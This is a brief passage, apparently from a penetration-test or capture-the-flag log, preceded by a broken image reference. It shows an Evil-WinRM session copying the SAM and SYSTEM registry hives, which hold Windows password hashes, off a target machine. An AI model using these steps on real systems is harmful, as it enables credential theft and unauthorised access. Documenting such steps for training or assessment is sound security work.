 Error: Download failed. Check filenames or paths
*Evil-WinRM* PS C:\temp> download system.hive
Info: Downloading C:\temp\system.hive to system.hive
Info: Download successful!
*Evil-WinRM* PS C:\temp> download sam.hive
Info: Downloading C:\temp\sam.hive to sam.hive
Info: Download successful!